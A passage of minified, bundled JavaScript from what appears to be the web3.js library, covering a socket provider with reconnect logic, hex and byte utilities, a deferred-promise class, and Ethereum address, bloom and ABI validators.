Promise(((i,o)=>{r=setInterval((()=>{(()=>{n(this,void 0,void 0,(function*(){const t=yield e();t&&(clearInterval(r),o(t))}))})()}),t)}));return[r,i]};const i=r(7244);function o(e,t,r){return n(this,void 0,void 0,(function*(){let n;const i=yield Promise.race([e instanceof Promise?e:e(),new Promise(((e,i)=>{n=setTimeout((()=>r?i(r):e(void 0)),t)}))]);if(n&&clearTimeout(n),i instanceof Error)throw i;return i}))}function s(e,t){let r;return[new Promise(((s,a)=>{r=setInterval(function c(){return(()=>{n(this,void 0,void 0,(function*(){try{const n=yield o(e,t);(0,i.isNullish)(n)||(clearInterval(r),s(n))}catch(e){clearInterval(r),a(e)}}))})(),c}(),t)})),r]}},182:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomHex=t.randomBytes=void 0;const n=r(6442),i=r(5608);t.randomBytes=e=>(0,n.getRandomBytesSync)(e),t.randomHex=e=>(0,i.bytesToHex)((0,t.randomBytes)(e))},9986:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.SocketProvider=void 0;const a=r(1633),c=r(5081),u=r(2964),d=r(1746),l=r(1868),h=o(r(9999)),f={autoReconnect:!0,delay:5e3,maxAttempts:5};class p extends c.Eip1193Provider{get SocketConnection(){return this._socketConnection}constructor(e,t,r){if(super(),this._connectionStatus="connecting",this._onMessageHandler=this._onMessage.bind(this),this._onOpenHandler=this._onConnect.bind(this),this._onCloseHandler=this._onCloseEvent.bind(this),this._onErrorHandler=this._onError.bind(this),!this._validateProviderPath(e))throw new a.InvalidClientError(e);this._socketPath=e,this._socketOptions=t,this._reconnectOptions=Object.assign(Object.assign({},f),null!=r?r:{}),this._pendingRequestsQueue=new Map,this._sentRequestsQueue=new Map,this._init(),this.connect(),this.chunkResponseParser=new u.ChunkResponseParser(this._eventEmitter,this._reconnectOptions.autoReconnect),this.chunkResponseParser.onError((()=>{this._clearQueues()})),this.isReconnecting=!1}_init(){this._reconnectAttempts=0}connect(){try{this._openSocketConnection(),this._connectionStatus="connecting",this._addSocketListeners()}catch(e){if(!this.isReconnecting)throw this._connectionStatus="disconnected",e&&e.message?new a.ConnectionError(`Error while connecting to ${this._socketPath}. Reason: ${e.message}`):new a.InvalidClientError(this._socketPath);setImmediate((()=>{this._reconnect()}))}}_validateProviderPath(e){return!!e}getPendingRequestQueueSize(){return this._pendingRequestsQueue.size}getSentRequestsQueueSize(){return this._sentRequestsQueue.size}supportsSubscriptions(){return!0}on(e,t){this._eventEmitter.on(e,t)}once(e,t){this._eventEmitter.once(e,t)}removeListener(e,t){this._eventEmitter.removeListener(e,t)}_onDisconnect(e,t){this._connectionStatus="disconnected",super._onDisconnect(e,t)}disconnect(e,t){const r=null!=e?e:1e3;this._removeSocketListeners(),"disconnected"!==this.getStatus()&&this._closeSocketConnection(r,t),this._onDisconnect(r,t)}safeDisconnect(e,t){return s(this,arguments,void 0,(function*(e,t,r=!1,n=1e3){let i=0;yield(()=>s(this,void 0,void 0,(function*(){return new Promise((e=>{const t=setInterval((()=>{r&&i>=5&&this.clearQueues(),0===this.getPendingRequestQueueSize()&&0===this.getSentRequestsQueueSize()&&(clearInterval(t),e(!0)),i+=1}),n)}))})))(),this.disconnect(e,t)}))}removeAllListeners(e){this._eventEmitter.removeAllListeners(e)}_onError(e){this.isReconnecting?this._reconnect():this._eventEmitter.emit("error",e)}reset(){this._sentRequestsQueue.clear(),this._pendingRequestsQueue.clear(),this._init(),this._removeSocketListeners(),this._addSocketListeners()}_reconnect(){this.isReconnecting||(this.isReconnecting=!0,this._sentRequestsQueue.size>0&&this._sentRequestsQueue.forEach(((e,t)=>{e.deferredPromise.reject(new a.PendingRequestsOnReconnectingError),this._sentRequestsQueue.delete(t)})),this._reconnectAttempts<this._reconnectOptions.maxAttempts?(this._reconnectAttempts+=1,setTimeout((()=>{this._removeSocketListeners(),this.connect(),this.isReconnecting=!1}),this._reconnectOptions.delay)):(this.isReconnecting=!1,this._clearQueues(),this._removeSocketListeners(),this._eventEmitter.emit("error",new a.MaxAttemptsReachedOnReconnectingError(this._reconnectOptions.maxAttempts))))}request(e){return s(this,void 0,void 0,(function*(){if((0,d.isNullish)(this._socketConnection))throw new Error("Connection is undefined");"disconnected"===this.getStatus()&&this.connect();const t=h.isBatchRequest(e)?e[0].id:e.id;if(!t)throw new a.Web3WSProviderError("Request Id not defined");if(this._sentRequestsQueue.has(t))throw new a.RequestAlreadySentError(t);const r=new l.Web3DeferredPromise;r.catch((e=>{this._eventEmitter.emit("error",e)}));const n={payload:e,deferredPromise:r};if("connecting"===this.getStatus())return this._pendingRequestsQueue.set(t,n),n.deferredPromise;this._sentRequestsQueue.set(t,n);try{this._sendToSocket(n.payload)}catch(e){this._sentRequestsQueue.delete(t),this._eventEmitter.emit("error",e)}return r}))}_onConnect(){this._connectionStatus="connected",this._reconnectAttempts=0,super._onConnect(),this._sendPendingRequests()}_sendPendingRequests(){for(const[e,t]of this._pendingRequestsQueue.entries())try{this._sendToSocket(t.payload),this._pendingRequestsQueue.delete(e),this._sentRequestsQueue.set(e,t)}catch(t){this._pendingRequestsQueue.delete(e),this._eventEmitter.emit("error",t)}}_onMessage(e){const t=this._parseResponses(e);if(!(0,d.isNullish)(t)&&0!==t.length)for(const e of t){if(h.isResponseWithNotification(e)&&e.method.endsWith("_subscription"))return void this._eventEmitter.emit("message",e);const t=h.isBatchResponse(e)?e[0].id:e.id,r=this._sentRequestsQueue.get(t);if(!r)return;(h.isBatchResponse(e)||h.isResponseWithResult(e)||h.isResponseWithError(e))&&(this._eventEmitter.emit("message",e),r.deferredPromise.resolve(e)),this._sentRequestsQueue.delete(t)}}clearQueues(e){this._clearQueues(e)}_clearQueues(e){this._pendingRequestsQueue.size>0&&this._pendingRequestsQueue.forEach(((t,r)=>{t.deferredPromise.reject(new a.ConnectionNotOpenError(e)),this._pendingRequestsQueue.delete(r)})),this._sentRequestsQueue.size>0&&this._sentRequestsQueue.forEach(((t,r)=>{t.deferredPromise.reject(new a.ConnectionNotOpenError(e)),this._sentRequestsQueue.delete(r)})),this._removeSocketListeners()}}t.SocketProvider=p},6014:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.fromTwosComplement=t.toTwosComplement=t.leftPad=t.rightPad=t.padRight=t.padLeft=void 0;const n=r(1633),i=r(7244),o=r(5608);t.padLeft=(e,t,r="0")=>"string"==typeof e?(0,i.isHexStrict)(e)?i.utils.padLeft(e,t,r):e.padStart(t,r):(i.validator.validate(["int"],[e]),i.utils.padLeft(e,t,r)),t.padRight=(e,t,r="0")=>{if("string"==typeof e&&!(0,i.isHexStrict)(e))return e.padEnd(t,r);const n="string"==typeof e&&(0,i.isHexStrict)(e)?e:(0,o.numberToHex)(e),s=n.startsWith("-")?3:2;return i.validator.validate([n.startsWith("-")?"int":"uint"],[e]),n.padEnd(t+s,r)},t.rightPad=t.padRight,t.leftPad=t.padLeft,t.toTwosComplement=(e,r=64)=>{i.validator.validate(["int"],[e]);const s=(0,o.toNumber)(e);if(s>=0)return(0,t.padLeft)((0,o.toHex)(s),r);const a=(0,i.bigintPower)(BigInt(2),BigInt(4*r));if(-s>=a)throw new n.NibbleWidthError(`value: ${e}, nibbleWidth: ${r}`);const c=BigInt(s)+a;return(0,t.padLeft)((0,o.numberToHex)(c),r)},t.fromTwosComplement=(e,t=64)=>{i.validator.validate(["int"],[e]);const r=(0,o.toNumber)(e);if(r<0)return r;const s=Math.ceil(Math.log(Number(r))/Math.log(2));if(s>4*t)throw new n.NibbleWidthError(`value: "${e}", nibbleWidth: "${t}"`);if(4*t!==s)return r;const a=(0,i.bigintPower)(BigInt(2),BigInt(t)*BigInt(4));return(0,o.toNumber)(BigInt(r)-a)}},5528:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isUint8Array=function(e){var t,r;return e instanceof Uint8Array||"Uint8Array"===(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)||"Buffer"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name)},t.uint8ArrayConcat=function(...e){const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);let n=0;for(const t of e)r.set(t,n),n+=t.length;return r},t.uint8ArrayEquals=function(e,t){if(e===t)return!0;if(e.byteLength!==t.byteLength)return!1;for(let r=0;r<e.byteLength;r+=1)if(e[r]!==t[r])return!1;return!0}},6846:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.uuidV4=void 0;const n=r(5608),i=r(182);t.uuidV4=()=>{const e=(0,i.randomBytes)(16);e[6]=15&e[6]|64,e[8]=63&e[8]|128;const t=(0,n.bytesToHex)(e);return[t.substring(2,10),t.substring(10,14),t.substring(14,18),t.substring(18,22),t.substring(22,34)].join("-")}},1746:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isNullish=t.isContractInitOptions=t.compareBlockNumbers=t.isTopicInBloom=t.isTopic=t.isContractAddressInBloom=t.isUserEthereumAddressInBloom=t.isInBloom=t.isBloom=t.isAddress=t.checkAddressCheckSum=t.isHex=t.isHexStrict=void 0;const n=r(1633),i=r(7244),o=r(7797);t.isHexStrict=i.isHexStrict,t.isHex=i.isHex,t.checkAddressCheckSum=i.checkAddressCheckSum,t.isAddress=i.isAddress,t.isBloom=i.isBloom,t.isInBloom=i.isInBloom,t.isUserEthereumAddressInBloom=i.isUserEthereumAddressInBloom,t.isContractAddressInBloom=i.isContractAddressInBloom,t.isTopic=i.isTopic,t.isTopicInBloom=i.isTopicInBloom,t.compareBlockNumbers=(e,t)=>{const r="string"==typeof e&&(0,i.isBlockTag)(e),s="string"==typeof t&&(0,i.isBlockTag)(t);if(e===t||("earliest"===e||0===e)&&("earliest"===t||0===t))return 0;if("earliest"===e)return-1;if("earliest"===t)return 1;if(r&&s){const r={[o.BlockTags.EARLIEST]:1,[o.BlockTags.FINALIZED]:2,[o.BlockTags.SAFE]:3,[o.BlockTags.LATEST]:4,[o.BlockTags.PENDING]:5};return r[e]<r[t]?-1:1}if(r&&!s||!r&&s)throw new n.InvalidBlockError("Cannot compare blocktag with provided non-blocktag input.");const a=BigInt(e),c=BigInt(t);return a<c?-1:a===c?0:1},t.isContractInitOptions=e=>"object"==typeof e&&!(0,i.isNullish)(e)&&0!==Object.keys(e).length&&["input","data","from","gas","gasPrice","gasLimit","address","jsonInterface","syncWithContext","dataInputFill"].some((t=>t in e)),t.isNullish=i.isNullish},1868:function(e,t,r){"use strict";var n,i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3DeferredPromise=void 0;const o=r(1633);t.Web3DeferredPromise=class{constructor({timeout:e,eagerStart:t,timeoutMessage:r}={timeout:0,eagerStart:!1,timeoutMessage:"DeferredPromise timed out"}){this[n]="Promise",this._state="pending",this._promise=new Promise(((e,t)=>{this._resolve=e,this._reject=t})),this._timeoutMessage=r,this._timeoutInterval=e,t&&this.startTimer()}get state(){return this._state}then(e,t){return i(this,void 0,void 0,(function*(){return this._promise.then(e,t)}))}catch(e){return i(this,void 0,void 0,(function*(){return this._promise.catch(e)}))}finally(e){return i(this,void 0,void 0,(function*(){return this._promise.finally(e)}))}resolve(e){this._resolve(e),this._state="fulfilled",this._clearTimeout()}reject(e){this._reject(e),this._state="rejected",this._clearTimeout()}startTimer(){this._timeoutInterval&&this._timeoutInterval>0&&(this._timeoutId=setTimeout(this._checkTimeout.bind(this),this._timeoutInterval))}_checkTimeout(){"pending"===this._state&&this._timeoutId&&this.reject(new o.OperationTimeoutError(this._timeoutMessage))}_clearTimeout(){this._timeoutId&&clearTimeout(this._timeoutId)}},n=Symbol.toStringTag},5081:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Eip1193Provider=void 0;const i=r(7797),o=r(2380),s=r(1633),a=r(9999);class c extends i.Web3BaseProvider{constructor(){super(...arguments),this._eventEmitter=new o.EventEmitter,this._chainId="",this._accounts=[]}_getChainId(){return n(this,void 0,void 0,(function*(){var e;const t=yield this.request((0,a.toPayload)({method:"eth_chainId",params:[]}));return null!==(e=null==t?void 0:t.result)&&void 0!==e?e:""}))}_getAccounts(){return n(this,void 0,void 0,(function*(){var e;const t=yield this.request((0,a.toPayload)({method:"eth_accounts",params:[]}));return null!==(e=null==t?void 0:t.result)&&void 0!==e?e:[]}))}_onConnect(){Promise.all([this._getChainId().then((e=>{e!==this._chainId&&(this._chainId=e,this._eventEmitter.emit("chainChanged",this._chainId))})).catch((e=>{console.error(e)})),this._getAccounts().then((e=>{this._accounts.length===e.length&&e.every((t=>e.includes(t)))||(this._accounts=e,this._onAccountsChanged())})).catch((e=>{console.error(e)}))]).then((()=>this._eventEmitter.emit("connect",{chainId:this._chainId}))).catch((e=>{console.error(e)}))}_onDisconnect(e,t){this._eventEmitter.emit("disconnect",new s.EIP1193ProviderRpcError(e,t))}_onAccountsChanged(){this._eventEmitter.emit("accountsChanged",this._accounts)}}t.Eip1193Provider=c},1937:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VALID_ETH_BASE_TYPES=void 0,t.VALID_ETH_BASE_TYPES=["bool","int","uint","bytes","string","address","tuple"]},6032:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validator=void 0;const n=r(3048);t.validator=new n.Web3Validator},8141:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3ValidatorError=void 0;const n=r(1633),i=e=>e.message?e.message:"unspecified error";class o extends n.BaseWeb3Error{constructor(e){super(),this.code=n.ERR_VALIDATION,this.errors=e,super.message=`Web3 validator found ${e.length} error[s]:\n${this._compileErrors().join("\n")}`}_compileErrors(){return this.errors.map(i)}}t.Web3ValidatorError=o},3860:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7258),i=r(6875),o=r(4013),s=r(1386),a=r(9865),c=r(7230),u=r(1977),d=r(2464),l={address:e=>(0,n.isAddress)(e),bloom:e=>(0,o.isBloom)(e),blockNumber:e=>(0,i.isBlockNumber)(e),blockTag:e=>(0,i.isBlockTag)(e),blockNumberOrTag:e=>(0,i.isBlockNumberOrTag)(e),bool:e=>(0,s.isBoolean)(e),bytes:e=>(0,a.isBytes)(e),filter:e=>(0,c.isFilterObject)(e),hex:e=>(0,u.isHexStrict)(e),uint:e=>(0,d.isUInt)(e),int:e=>(0,d.isInt)(e),number:e=>(0,d.isNumber)(e),string:e=>(0,u.isString)(e)};for(let e=8;e<=256;e+=8)l[`int${e}`]=t=>(0,d.isInt)(t,{bitSize:e}),l[`uint${e}`]=t=>(0,d.isUInt)(t,{bitSize:e});for(let e=1;e<=32;e+=1)l[`bytes${e}`]=t=>(0,a.isBytes)(t,{size:e});l.bytes256=l.bytes,t.default=l},7244:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.utils=void 0,o(r(3048),t),o(r(6032),t),o(r(5225),t),t.utils=s(r(8933)),o(r(8141),t),o(r(1937),t),o(r(6738),t)},5225:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8933:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.padLeft=t.numberToHex=t.hexToNumber=t.codePointToInt=t.transformJsonDataToAbiFormat=t.fetchArrayElement=t.ethAbiToJsonSchema=t.abiSchemaToJsonSchema=t.parseBaseType=void 0,t.uint8ArrayToHexString=function(e){let t="0x";for(const r of e){const e=r.toString(16);t+=1===e.length?`0${e}`:e}return t},t.hexToUint8Array=function(e){let t=0;if(!e.startsWith("0")||"x"!==e[1]&&"X"!==e[1]||(t=2),e.length%2!=0)throw new n.InvalidBytesError(`hex string has odd length: ${e}`);const r=(e.length-t)/2,i=new Uint8Array(r);for(let o=0,s=t;o<r;o+=1){const t=l(e.charCodeAt(s++)),r=l(e.charCodeAt(s++));if(void 0===t||void 0===r)throw new n.InvalidBytesError(`Invalid byte sequence ("${e[s-2]}${e[s-1]}" in "${e}").`);i[o]=16*t+r}return i},t.ensureIfUint8Array=function(e){var t;return e instanceof Uint8Array||"Uint8Array"!==(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)?e:Uint8Array.from(e)};const n=r(1633),i=r(1937),o=r(6772),s=r(1977),a=r(8141),c=["hex","number","blockNumber","blockNumberOrTag","filter","bloom"];t.parseBaseType=e=>{let t,r=e.replace(/ /,""),n=!1,o=[];if(e.includes("[")&&(r=r.slice(0,r.indexOf("[")),o=[...e.matchAll(/(?:\[(\d*)\])/g)].map((e=>parseInt(e[1],10))).map((e=>Number.isNaN(e)?-1:e)),n=o.length>0),i.VALID_ETH_BASE_TYPES.includes(r))return{baseType:r,isArray:n,baseTypeSize:t,arraySizes:o};if(r.startsWith("int"))t=parseInt(r.substring(3),10),r="int";else if(r.startsWith("uint"))t=parseInt(e.substring(4),10),r="uint";else{if(!r.startsWith("bytes"))return{baseType:void 0,isArray:!1,baseTypeSize:void 0,arraySizes:o};t=parseInt(r.substring(5),10),r="bytes"}return{baseType:r,isArray:n,baseTypeSize:t,arraySizes:o}};const u=(e,r={})=>{if(Object.keys(r).includes("type"))throw new a.Web3ValidatorError([{keyword:"eth",message:'Either "eth" or "type" can be presented in schema',params:{eth:e},instancePath:"",schemaPath:""}]);const{baseType:n,baseTypeSize:i}=(0,t.parseBaseType)(e);if(!n&&!c.includes(e))throw new a.Web3ValidatorError([{keyword:"eth",message:`Eth data type "${e}" is not valid`,params:{eth:e},instancePath:"",schemaPath:""}]);if(n){if("tuple"===n)throw new Error('"tuple" type is not implemented directly.');return{format:`${n}${null!=i?i:""}`,required:!0}}return e?{format:e,required:!0}:{}};t.abiSchemaToJsonSchema=(e,r="/0")=>{const n={type:"array",items:[],maxItems:e.length,minItems:e.length};for(const[i,s]of e.entries()){let e,a,c=[];(0,o.isAbiParameterSchema)(s)?(e=s.type,a=s.name||`${r}/${i}`,c=s.components):"string"==typeof s?(e=s,a=`${r}/${i}`):Array.isArray(s)&&(s[0]&&"string"==typeof s[0]&&s[0].startsWith("tuple")&&!Array.isArray(s[0])&&s[1]&&Array.isArray(s[1])?(e=s[0],a=`${r}/${i}`,c=s[1]):(e="tuple",a=`${r}/${i}`,c=s));const{baseType:d,isArray:l,arraySizes:h}=(0,t.parseBaseType)(e);let f,p=n;for(let e=h.length-1;e>0;e-=1)f={type:"array",$id:a,items:[],maxItems:h[e],minItems:h[e]},h[e]<0&&(delete f.maxItems,delete f.minItems),Array.isArray(p.items)?0===p.items.length?p.items=[f]:p.items.push(f):p.items=[p.items,f],p=f;if("tuple"!==d||l)if("tuple"===d&&l){const e=h[0],r=Object.assign({type:"array",$id:a,items:(0,t.abiSchemaToJsonSchema)(c,a)},e>=0&&{minItems:e,maxItems:e});p.items.push(r)}else if(l){const t=h[0],r=Object.assign({type:"array",$id:a,items:u(e)},t>=0&&{minItems:t,maxItems:t});p.items.push(r)}else Array.isArray(p.items),p.items.push(Object.assign({$id:a},u(e)));else{const e=(0,t.abiSchemaToJsonSchema)(c,a);e.$id=a,p.items.push(e)}p=n}return n},t.ethAbiToJsonSchema=e=>(0,t.abiSchemaToJsonSchema)(e),t.fetchArrayElement=(e,r)=>1===r?e:(0,t.fetchArrayElement)(e[0],r-1),t.transformJsonDataToAbiFormat=(e,r,n)=>{const i=[];for(const[s,a]of e.entries()){let e,c,u=[];(0,o.isAbiParameterSchema)(a)?(e=a.type,c=a.name,u=a.components):"string"==typeof a?e=a:Array.isArray(a)&&(a[1]&&Array.isArray(a[1])?(e=a[0],u=a[1]):(e="tuple",u=a));const{baseType:d,isArray:l,arraySizes:h}=(0,t.parseBaseType)(e),f=Array.isArray(r)?r[s]:r[c];if("tuple"!==d||l)if("tuple"===d&&l){const e=[];for(const r of f)if(h.length>1){const i=(0,t.fetchArrayElement)(r,h.length-1),o=[];for(const e of i)o.push((0,t.transformJsonDataToAbiFormat)(u,e,n));e.push(o)}else e.push((0,t.transformJsonDataToAbiFormat)(u,r,n));i.push(e)}else i.push(f);else i.push((0,t.transformJsonDataToAbiFormat)(u,f,n))}return(n=null!=n?n:[]).push(...i),n},t.codePointToInt=e=>{if(e>=48&&e<=57)return e-48;if(e>=65&&e<=70)return e-55;if(e>=97&&e<=102)return e-87;throw new Error(`Invalid code point: ${e}`)},t.hexToNumber=e=>{if(!(0,s.isHexStrict)(e))throw new Error("Invalid hex string");const[t,r]=e.startsWith("-")?[!0,e.slice(1)]:[!1,e],n=BigInt(r);return n>Number.MAX_SAFE_INTEGER?t?-n:n:n<Number.MIN_SAFE_INTEGER?n:t?-1*Number(n):Number(n)},t.numberToHex=e=>{if(("number"==typeof e||"bigint"==typeof e)&&e<0)return`-0x${e.toString(16).slice(1)}`;if(("number"==typeof e||"bigint"==typeof e)&&e>=0)return`0x${e.toString(16)}`;if("string"==typeof e&&(0,s.isHexStrict)(e)){const[t,r]=e.startsWith("-")?[!0,e.slice(1)]:[!1,e];return`${t?"-":""}0x${r.split(/^(-)?0(x|X)/).slice(-1)[0].replace(/^0+/,"").toLowerCase()}`}if("string"==typeof e&&!(0,s.isHexStrict)(e))return(0,t.numberToHex)(BigInt(e));throw new n.InvalidNumberError(e)},t.padLeft=(e,r,n="0")=>{if("string"==typeof e&&!(0,s.isHexStrict)(e))return e.padStart(r,n);const i="string"==typeof e&&(0,s.isHexStrict)(e)?e:(0,t.numberToHex)(e),[o,a]=i.startsWith("-")?["-0x",i.slice(3)]:["0x",i.slice(2)];return`${o}${a.padStart(r,n)}`};const d={zero:48,nine:57,A:65,F:70,a:97,f:102};function l(e){return e>=d.zero&&e<=d.nine?e-d.zero:e>=d.A&&e<=d.F?e-(d.A-10):e>=d.a&&e<=d.f?e-(d.a-10):void 0}},6772:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isAbiParameterSchema=void 0,t.isAbiParameterSchema=e=>"object"==typeof e&&"type"in e&&"name"in e},7258:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isAddress=t.checkAddressCheckSum=void 0;const n=r(928),i=r(3501),o=r(8933),s=r(1977),a=r(9865);t.checkAddressCheckSum=e=>{if(!/^(0x)?[0-9a-f]{40}$/i.test(e))return!1;const t=e.slice(2),r=(0,i.utf8ToBytes)(t.toLowerCase()),s=(0,o.uint8ArrayToHexString)((0,n.keccak256)((0,o.ensureIfUint8Array)(r))).slice(2);for(let e=0;e<40;e+=1)if(parseInt(s[e],16)>7&&t[e].toUpperCase()!==t[e]||parseInt(s[e],16)<=7&&t[e].toLowerCase()!==t[e])return!1;return!0},t.isAddress=(e,r=!0)=>{if("string"!=typeof e&&!(0,a.isUint8Array)(e))return!1;let n;return n=(0,a.isUint8Array)(e)?(0,o.uint8ArrayToHexString)(e):"string"!=typeof e||(0,s.isHexStrict)(e)||e.toLowerCase().startsWith("0x")?e:`0x${e}`,!!/^(0x)?[0-9a-f]{40}$/i.test(n)&&(!(!/^(0x|0X)?[0-9a-f]{40}$/.test(n)&&!/^(0x|0X)?[0-9A-F]{40}$/.test(n))||!r||(0,t.checkAddressCheckSum)(n))}},6875:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBlockNumberOrTag=t.isBlockTag=t.isBlockNumber=void 0;const n=r(7797),i=r(2464);t.isBlockNumber=e=>(0,i.isUInt)(e),t.isBlockTag=e=>Object.values(n.BlockTags).includes(e),t.isBlockNumberOrTag=e=>(0,t.isBlockTag)(e)||(0,t.isBlockNumber)(e)},4013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isContractAddressInBloom=t.isUserEthereumAddressInBloom=t.isInBloom=t.isBloom=void 0;const n=r(928),i=r(8933),o=r(7258),s=r(1977);t.isBloom=e=>!("string"!=typeof e||!/^(0x)?[0-9a-f]{512}$/i.test(e)||!/^(0x)?[0-9a-f]{512}$/.test(e)&&!/^(0x)?[0-9A-F]{512}$/.test(e)),t.isInBloom=(e,r)=>{if("string"==typeof r&&!(0,s.isHexStrict)(r))return!1;if(!(0,t.isBloom)(e))return!1;const o="string"==typeof r?(0,i.hexToUint8Array)(r):r,a=(0,i.uint8ArrayToHexString)((0,n.keccak256)(o)).slice(2);for(let t=0;t<12;t+=4){const r=(parseInt(a.slice(t,t+2),16)<<8)+parseInt(a.slice(t+2,t+4),16)&2047,n=1<<r%4;if(((0,i.codePointToInt)(e.charCodeAt(e.length-1-Math.floor(r/4)))&n)!==n)return!1}return!0},t.isUserEthereumAddressInBloom=(e,r)=>{if(!(0,t.isBloom)(e))return!1;if(!(0,o.isAddress)(r))return!1;const n=(0,i.padLeft)(r,64);return(0,t.isInBloom)(e,n)},t.isContractAddressInBloom=(e,r)=>!!(0,t.isBloom)(e)&&!!(0,o.isAddress)(r)&&(0,t.isInBloom)(e,r)},1386:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBoolean=void 0;const n=r(1977);t.isBoolean=e=>!!["number","string","boolean"].includes(typeof e)&&("boolean"==typeof e||("string"!=typeof e||(0,n.isHexStrict)(e)?"string"==typeof e&&(0,n.isHexStrict)(e)?"0x1"===e||"0x0"===e:1===e||0===e:"1"===e||"0"===e))},9865:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBytes=t.isUint8Array=void 0;const n=r(8933),i=r(1977);t.isUint8Array=e=>{var t,r;return e instanceof Uint8Array||"Uint8Array"===(null===(t=null==e?void 0:e.constructor)||void 0===t?void 0:t.name)||"Buffer"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name)},t.isBytes=(e,r={abiType:"bytes"})=>{if("string"!=typeof e&&!Array.isArray(e)&&!(0,t.isUint8Array)(e))return!1;if("string"==typeof e&&(0,i.isHexStrict)(e)&&e.startsWith("-"))return!1;if("string"==typeof e&&!(0,i.isHexStrict)(e))return!1;let o;if("string"==typeof e){if(e.length%2!=0)return!1;o=(0,n.hexToUint8Array)(e)}else if(Array.isArray(e)){if(e.some((e=>e<0||e>255||!Number.isInteger(e))))return!1;o=new Uint8Array(e)}else o=e;if(null==r?void 0:r.abiType){const{baseTypeSize:e}=(0,n.parseBaseType)(r.abiType);return!e||o.length===e}return!(null==r?void 0:r.size)||o.length===(null==r?void 0:r.size)}},5617:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isValidEthBaseType=void 0;const n=r(8933);t.isValidEthBaseType=e=>{const{baseType:t,baseTypeSize:r}=(0,n.parseBaseType)(e);return!!t&&(t===e||("int"!==t&&"uint"!==t||!r||r<=256&&r%8==0)&&("bytes"!==t||!r||r>=1&&r<=32))}},7230:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isFilterObject=void 0;const n=r(7258),i=r(6875),o=r(2735),s=r(2257);t.isFilterObject=e=>{const t=["fromBlock","toBlock","address","topics","blockHash"];if((0,o.isNullish)(e)||"object"!=typeof 